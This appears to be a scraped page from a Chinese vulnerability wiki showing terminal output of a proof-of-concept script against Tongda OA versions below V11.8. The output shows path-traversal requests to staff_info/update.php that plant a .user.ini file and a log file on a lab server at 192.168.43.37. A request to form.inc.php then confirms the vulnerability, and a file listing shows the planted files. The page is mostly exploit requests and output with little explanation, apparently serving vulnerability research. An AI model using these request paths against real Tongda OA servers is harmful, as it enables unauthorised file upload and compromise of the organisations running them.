 应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
PeiQi_Wiki
Cmder
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 POC.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Version: 通达OA < V11.8
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Cookie >>> xxxxxxxxxxxxxxxxxxxxxx
+------------------------------------------
Please input Attack Url
Url >>> http://192.168.43.37
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/.us
[o] 目标 http://192.168.43.37 成功上传.user.ini文件,
[o] 正在请求 http://192.168.43.37/general/hr/manage/staff_info/update.php?USER_ID=../../general/reportshop/workshop/report/attachment-remark/pei
[o] 目标 http://192.168.43.37 成功上传 peiqi.log 文件,
[o] 正在请求 http://192.168.43.37/general/reportshop/workshop/report/attachment-remark/form.inc.php?peiqi=peiqi
[o] 目标 http://192.168.43.37 存在漏洞, 响应中包含 PeiQi_Wiki,存在XSS漏洞, 可参考文章写的利用版本进一步攻击
(root@DESKTOP-GSG4F7H)-[/tmp]
#
attachment-remark
文件 主页 共享 查看
« workshop › report › attachment-remark
搜索"attachment-remark"
名称 修改日期 类型 大小
文档
图片
kali-linux
attachment
attachment-rer
image
webroot
.user.ini 2021/3/10 17:55 配置设置 1 KB
delete_personal.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
form.inc.php 2019/6/26 14:27 JetBrains PhpSto... 44 KB
form3.php 2019/6/26 14:27 JetBrains PhpSto... 7 KB
peiqi.log 2021/3/10 17:55 文本文档 1 KB
personal_edit.php 2019/6/26 14:27 JetBrains PhpSto... 4 KB
personal_reply.php 2019/6/26 14:27 JetBrains PhpSto... 2 KB
WgpSec狼组安全团队